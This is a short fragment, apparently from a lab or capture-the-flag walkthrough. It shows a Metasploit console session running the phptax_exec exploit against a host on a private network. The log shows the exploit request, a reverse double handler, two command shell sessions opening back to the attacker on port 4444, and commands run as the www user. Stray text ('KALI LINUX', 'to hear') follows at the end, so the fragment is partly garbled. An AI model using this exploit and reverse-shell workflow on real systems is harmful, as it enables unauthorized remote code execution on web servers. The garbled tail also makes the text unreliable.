 msf exploit(phptax_exec) > exploit
[*] 10.10.10.1328080 - Sending request...
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo k88B5vv36BP0nDpf;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo a0pLpNaq31LHCgZB;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "k88B5vv36BP0nDpf\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "a0pLpNaq31LHCgZB\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.10.131:4444 -> 10.10.10.132:57040) at 2015-05-24 05:40:00 -0400
[*] Command shell session 2 opened (10.10.10.131:4444 -> 10.10.10.132:48714) at 2015-05-24 05:40:00 -0400
id
uid=80(www) gid=80(www) groups=80(www)
pwd
/usr/local/www/apache22/data2/phptax
cd /tmp
KALI LINUX
to hear”